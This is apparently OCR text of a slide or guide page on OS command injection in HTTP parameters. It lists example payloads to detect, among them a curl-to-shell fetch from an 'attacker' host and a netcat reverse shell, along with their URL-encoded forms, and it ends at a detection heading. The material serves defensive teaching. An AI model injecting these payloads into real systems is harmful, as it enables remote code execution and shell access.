
Attackers inject shell metacharacters into HTTP
parameters that flow into OS commands. Look for
these patterns in any user-controllable input:
value;id > /tmp/proof

value && curl -s http://attacker/x.sh | sh

value | nc attacker 4444 -e /bin/sh

value`id`

value$(id)

value%0aid
URL-encoded equivalents on the wire:
,
,
%3B
%7C
,
,
%26%26
%24%28
%60
HOW TO DETECT IT